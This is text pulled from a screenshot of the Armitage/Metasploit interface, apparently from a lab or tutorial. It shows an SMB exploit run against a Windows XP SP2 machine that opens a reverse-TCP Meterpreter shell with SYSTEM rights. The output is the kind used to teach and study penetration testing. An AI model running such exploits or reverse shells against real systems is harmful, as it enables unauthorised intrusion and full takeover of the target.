 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.222.2 192.168.222.130
NT AUTHORITY\SYSTEM @ VK-DA41F4239A88
Console X nmap X exploit X
PAYLOAD => windows/meterpreter/reverse_tcp
TARGET => 0
SMBPIPE => BROWSER
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.222.129:10862
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.222.130
[*] Meterpreter session 1 opened (192.168.222.129:10862 -> 192.168.222.130:1304) at 2012-05-13 1
2:12:42 -0400
meterpreter >